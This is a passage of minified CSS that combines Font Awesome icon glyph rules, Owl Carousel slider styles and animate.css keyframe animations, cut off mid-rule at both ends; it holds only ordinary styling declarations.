"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url([data-uri]) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
 @-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes 